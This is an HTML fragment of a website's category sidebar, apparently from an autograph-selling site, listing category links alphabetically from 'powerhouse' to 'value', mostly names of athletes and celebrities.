	<li class="cat-item cat-item-6378"><a href="https://signedinscribedautograph.com/category/powerhouse/" >powerhouse</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://signedinscribedautograph.com/category/powers/" >powers</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://signedinscribedautograph.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://signedinscribedautograph.com/category/prescott/" >prescott</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://signedinscribedautograph.com/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://signedinscribedautograph.com/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-3972"><a href="https://signedinscribedautograph.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://signedinscribedautograph.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://signedinscribedautograph.com/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://signedinscribedautograph.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://signedinscribedautograph.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-6358"><a href="https://signedinscribedautograph.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://signedinscribedautograph.com/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://signedinscribedautograph.com/category/probert/" >probert</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://signedinscribedautograph.com/category/producer/" >producer</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://signedinscribedautograph.com/category/prospect/" >prospect</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://signedinscribedautograph.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://signedinscribedautograph.com/category/psadna/" >psadna</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://signedinscribedautograph.com/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://signedinscribedautograph.com/category/punk/" >punk</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://signedinscribedautograph.com/category/quan/" >quan</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://signedinscribedautograph.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://signedinscribedautograph.com/category/quentin/" >quentin</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://signedinscribedautograph.com/category/quenton/" >quenton</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://signedinscribedautograph.com/category/quinn/" >quinn</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://signedinscribedautograph.com/category/rafer/" >rafer</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://signedinscribedautograph.com/category/raggedy/" >raggedy</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://signedinscribedautograph.com/category/raidersroyals/" >raidersroyals</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://signedinscribedautograph.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://signedinscribedautograph.com/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://signedinscribedautograph.com/category/randolph/" >randolph</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://signedinscribedautograph.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://signedinscribedautograph.com/category/ranieri/" >ranieri</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://signedinscribedautograph.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://signedinscribedautograph.com/category/raul/" >raul</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://signedinscribedautograph.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://signedinscribedautograph.com/category/reaction/" >reaction</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://signedinscribedautograph.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://signedinscribedautograph.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://signedinscribedautograph.com/category/rebirth/" >rebirth</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://signedinscribedautograph.com/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://signedinscribedautograph.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://signedinscribedautograph.com/category/reese/" >reese</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://signedinscribedautograph.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://signedinscribedautograph.com/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://signedinscribedautograph.com/category/remick/" >remick</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://signedinscribedautograph.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://signedinscribedautograph.com/category/renfro/" >renfro</a>
</li>
	<li class="cat-item cat-item-4253"><a href="https://signedinscribedautograph.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://signedinscribedautograph.com/category/return/" >return</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://signedinscribedautograph.com/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://signedinscribedautograph.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://signedinscribedautograph.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://signedinscribedautograph.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://signedinscribedautograph.com/category/richie/" >richie</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://signedinscribedautograph.com/category/rickey/" >rickey</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://signedinscribedautograph.com/category/rickles/" >rickles</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://signedinscribedautograph.com/category/ricky/" >ricky</a>
</li>
	<li class="cat-item cat-item-4426"><a href="https://signedinscribedautograph.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://signedinscribedautograph.com/category/ripken/" >ripken</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://signedinscribedautograph.com/category/ripping/" >ripping</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://signedinscribedautograph.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://signedinscribedautograph.com/category/rittenhouse/" >rittenhouse</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://signedinscribedautograph.com/category/roach/" >roach</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://signedinscribedautograph.com/category/roadtrip/" >roadtrip</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://signedinscribedautograph.com/category/roald/" >roald</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://signedinscribedautograph.com/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://signedinscribedautograph.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://signedinscribedautograph.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://signedinscribedautograph.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://signedinscribedautograph.com/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://signedinscribedautograph.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-5361"><a href="https://signedinscribedautograph.com/category/roddy/" >roddy</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://signedinscribedautograph.com/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://signedinscribedautograph.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://signedinscribedautograph.com/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://signedinscribedautograph.com/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://signedinscribedautograph.com/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://signedinscribedautograph.com/category/ronaldinho/" >ronaldinho</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://signedinscribedautograph.com/category/ronnie/" >ronnie</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://signedinscribedautograph.com/category/roope/" >roope</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://signedinscribedautograph.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://signedinscribedautograph.com/category/roscoe/" >roscoe</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://signedinscribedautograph.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://signedinscribedautograph.com/category/ross/" >ross</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://signedinscribedautograph.com/category/rowdy/" >rowdy</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://signedinscribedautograph.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://signedinscribedautograph.com/category/rudy/" >rudy</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://signedinscribedautograph.com/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://signedinscribedautograph.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedinscribedautograph.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://signedinscribedautograph.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://signedinscribedautograph.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://signedinscribedautograph.com/category/ryne/" >ryne</a>
</li>
	<li class="cat-item cat-item-5967"><a href="https://signedinscribedautograph.com/category/sabu/" >sabu</a>
</li>
	<li class="cat-item cat-item-3183 current-cat"><a href="https://signedinscribedautograph.com/category/saddam/" >saddam</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://signedinscribedautograph.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://signedinscribedautograph.com/category/samara/" >samara</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://signedinscribedautograph.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-4422"><a href="https://signedinscribedautograph.com/category/sampo/" >sampo</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://signedinscribedautograph.com/category/samu/" >samu</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://signedinscribedautograph.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://signedinscribedautograph.com/category/sandburg/" >sandburg</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://signedinscribedautograph.com/category/sandin/" >sandin</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://signedinscribedautograph.com/category/sandlot/" >sandlot</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://signedinscribedautograph.com/category/sandy/" >sandy</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://signedinscribedautograph.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://signedinscribedautograph.com/category/santo/" >santo</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://signedinscribedautograph.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-5796"><a href="https://signedinscribedautograph.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://signedinscribedautograph.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://signedinscribedautograph.com/category/scheider/" >scheider</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://signedinscribedautograph.com/category/schembechler/" >schembechler</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://signedinscribedautograph.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://signedinscribedautograph.com/category/schneider/" >schneider</a>
</li>
	<li class="cat-item cat-item-5150"><a href="https://signedinscribedautograph.com/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-5245"><a href="https://signedinscribedautograph.com/category/scoot/" >scoot</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://signedinscribedautograph.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://signedinscribedautograph.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://signedinscribedautograph.com/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://signedinscribedautograph.com/category/seaver/" >seaver</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://signedinscribedautograph.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://signedinscribedautograph.com/category/security/" >security</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://signedinscribedautograph.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://signedinscribedautograph.com/category/senators/" >senators</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://signedinscribedautograph.com/category/send/" >send</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://signedinscribedautograph.com/category/sergiy/" >sergiy</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://signedinscribedautograph.com/category/seth/" >seth</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://signedinscribedautograph.com/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://signedinscribedautograph.com/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://signedinscribedautograph.com/category/shaquille/" >shaquille</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://signedinscribedautograph.com/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://signedinscribedautograph.com/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-5928"><a href="https://signedinscribedautograph.com/category/shecky/" >shecky</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://signedinscribedautograph.com/category/shelagh/" >shelagh</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://signedinscribedautograph.com/category/sheryl/" >sheryl</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://signedinscribedautograph.com/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://signedinscribedautograph.com/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://signedinscribedautograph.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://signedinscribedautograph.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-5548"><a href="https://signedinscribedautograph.com/category/shula/" >shula</a>
</li>
	<li class="cat-item cat-item-6123"><a href="https://signedinscribedautograph.com/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://signedinscribedautograph.com/category/sigmund/" >sigmund</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://signedinscribedautograph.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://signedinscribedautograph.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://signedinscribedautograph.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://signedinscribedautograph.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://signedinscribedautograph.com/category/signwriting/" >signwriting</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://signedinscribedautograph.com/category/sigs/" >sigs</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://signedinscribedautograph.com/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://signedinscribedautograph.com/category/simpson/" >simpson</a>
</li>
	<li class="cat-item cat-item-5552"><a href="https://signedinscribedautograph.com/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://signedinscribedautograph.com/category/skeet/" >skeet</a>
</li>
	<li class="cat-item cat-item-5687"><a href="https://signedinscribedautograph.com/category/slab/" >slab</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://signedinscribedautograph.com/category/slovakia/" >slovakia</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://signedinscribedautograph.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://signedinscribedautograph.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://signedinscribedautograph.com/category/snyder/" >snyder</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://signedinscribedautograph.com/category/sonny/" >sonny</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://signedinscribedautograph.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://signedinscribedautograph.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://signedinscribedautograph.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-6466"><a href="https://signedinscribedautograph.com/category/spahn/" >spahn</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://signedinscribedautograph.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://signedinscribedautograph.com/category/speechless/" >speechless</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://signedinscribedautograph.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://signedinscribedautograph.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://signedinscribedautograph.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://signedinscribedautograph.com/category/spiegelman/" >spiegelman</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://signedinscribedautograph.com/category/sportkings/" >sportkings</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://signedinscribedautograph.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://signedinscribedautograph.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://signedinscribedautograph.com/category/sprinkle/" >sprinkle</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://signedinscribedautograph.com/category/spud/" >spud</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://signedinscribedautograph.com/category/stacey/" >stacey</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://signedinscribedautograph.com/category/stacks/" >stacks</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://signedinscribedautograph.com/category/stalogy/" >stalogy</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://signedinscribedautograph.com/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://signedinscribedautograph.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://signedinscribedautograph.com/category/steelers/" >steelers</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://signedinscribedautograph.com/category/steph/" >steph</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://signedinscribedautograph.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://signedinscribedautograph.com/category/stephon/" >stephon</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://signedinscribedautograph.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://signedinscribedautograph.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://signedinscribedautograph.com/category/stevie/" >stevie</a>
</li>
	<li class="cat-item cat-item-5451"><a href="https://signedinscribedautograph.com/category/stickermania/" >stickermania</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://signedinscribedautograph.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://signedinscribedautograph.com/category/stipe/" >stipe</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://signedinscribedautograph.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://signedinscribedautograph.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://signedinscribedautograph.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://signedinscribedautograph.com/category/streamily/" >streamily</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://signedinscribedautograph.com/category/stutzle/" >stutzle</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://signedinscribedautograph.com/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://signedinscribedautograph.com/category/submission/" >submission</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://signedinscribedautograph.com/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://signedinscribedautograph.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://signedinscribedautograph.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-6356"><a href="https://signedinscribedautograph.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://signedinscribedautograph.com/category/superstar/" >superstar</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://signedinscribedautograph.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://signedinscribedautograph.com/category/sylvester/" >sylvester</a>
</li>
	<li class="cat-item cat-item-5658"><a href="https://signedinscribedautograph.com/category/taffer/" >taffer</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://signedinscribedautograph.com/category/takeover/" >takeover</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://signedinscribedautograph.com/category/tammy/" >tammy</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://signedinscribedautograph.com/category/tavon/" >tavon</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://signedinscribedautograph.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://signedinscribedautograph.com/category/tebow/" >tebow</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://signedinscribedautograph.com/category/teemu/" >teemu</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://signedinscribedautograph.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://signedinscribedautograph.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-5862"><a href="https://signedinscribedautograph.com/category/telly/" >telly</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://signedinscribedautograph.com/category/temeura/" >temeura</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://signedinscribedautograph.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://signedinscribedautograph.com/category/teofimo/" >teofimo</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://signedinscribedautograph.com/category/terrance/" >terrance</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://signedinscribedautograph.com/category/terrell/" >terrell</a>
</li>
	<li class="cat-item cat-item-3114"><a href="https://signedinscribedautograph.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://signedinscribedautograph.com/category/theda/" >theda</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://signedinscribedautograph.com/category/theismann/" >theismann</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://signedinscribedautograph.com/category/thelma/" >thelma</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://signedinscribedautograph.com/category/theodor/" >theodor</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://signedinscribedautograph.com/category/theres/" >there&#039;s</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://signedinscribedautograph.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://signedinscribedautograph.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://signedinscribedautograph.com/category/thome/" >thome</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://signedinscribedautograph.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://signedinscribedautograph.com/category/thomson/" >thomson</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://signedinscribedautograph.com/category/thorpe/" >thorpe</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://signedinscribedautograph.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://signedinscribedautograph.com/category/thurston/" >thurston</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://signedinscribedautograph.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://signedinscribedautograph.com/category/tillman/" >tillman</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://signedinscribedautograph.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://signedinscribedautograph.com/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://signedinscribedautograph.com/category/tobin/" >tobin</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://signedinscribedautograph.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://signedinscribedautograph.com/category/tolkien/" >tolkien</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://signedinscribedautograph.com/category/tolstoy/" >tolstoy</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://signedinscribedautograph.com/category/tommie/" >tommie</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://signedinscribedautograph.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://signedinscribedautograph.com/category/tomorrow/" >tomorrow</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://signedinscribedautograph.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://signedinscribedautograph.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://signedinscribedautograph.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://signedinscribedautograph.com/category/torey/" >torey</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://signedinscribedautograph.com/category/torre/" >torre</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://signedinscribedautograph.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://signedinscribedautograph.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://signedinscribedautograph.com/category/traci/" >traci</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://signedinscribedautograph.com/category/trader/" >trader</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://signedinscribedautograph.com/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://signedinscribedautograph.com/category/traynor/" >traynor</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://signedinscribedautograph.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://signedinscribedautograph.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://signedinscribedautograph.com/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://signedinscribedautograph.com/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://signedinscribedautograph.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://signedinscribedautograph.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://signedinscribedautograph.com/category/tyrann/" >tyrann</a>
</li>
	<li class="cat-item cat-item-6297"><a href="https://signedinscribedautograph.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://signedinscribedautograph.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://signedinscribedautograph.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://signedinscribedautograph.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://signedinscribedautograph.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://signedinscribedautograph.com/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://signedinscribedautograph.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://signedinscribedautograph.com/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://signedinscribedautograph.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://signedinscribedautograph.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://signedinscribedautograph.com/category/unrivaled/" >unrivaled</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://signedinscribedautograph.com/category/unseld/" >unseld</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://signedinscribedautograph.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://signedinscribedautograph.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://signedinscribedautograph.com/category/urijah/" >urijah</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://signedinscribedautograph.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://signedinscribedautograph.com/category/vaccinated/" >vaccinated</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://signedinscribedautograph.com/category/valentina/" >valentina</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://signedinscribedautograph.com/category/value/" >value</a>
</li>
